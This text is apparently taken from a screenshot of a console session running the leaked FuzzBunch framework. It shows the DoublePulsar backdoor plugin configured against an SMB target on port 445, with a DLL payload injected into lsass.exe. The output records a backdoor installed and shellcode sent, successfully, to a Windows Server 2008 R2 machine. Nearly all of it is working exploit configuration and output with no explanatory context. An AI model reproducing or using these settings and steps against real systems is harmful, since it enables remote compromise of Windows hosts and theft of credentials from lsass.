 管理员: C:\Windows\System32\cmd.exe - python  fb.py
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.10.3
TargetPort            445
DllPayload            C:\Users\Administrator\Desktop\shadowbroker-master
                      \a.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
        [+] Backdoor returned code: 10 - Success!
        [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x1B42B67
0
    SMB Connection string is: Windows Server 2008 R2 Standard 7601 Service Pack
1
    Target OS is: 2008 R2 x64
    Target SP is: 1
        [+] Backdoor installed
        [+] DLL built
        [.] Sending shellcode to inject DLL
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _